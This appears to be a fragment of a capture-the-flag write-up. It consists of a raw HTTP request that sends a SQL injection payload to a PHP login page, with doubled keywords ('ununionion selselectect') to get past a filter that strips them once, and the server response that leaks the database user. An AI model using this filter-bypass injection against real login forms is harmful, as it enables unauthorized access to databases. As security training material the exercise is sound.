 GET /check.php?username=admin&password='ununionion%20selselectect%20null,database(),user()--+ HTTP/1.1
Host: 118.25.14.40:8102
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Referer: http://118.25.14.40:8102/
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 15 Nov 2019 15:08:33 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 802
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
geek! </p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'root@localhost'</p>
</body>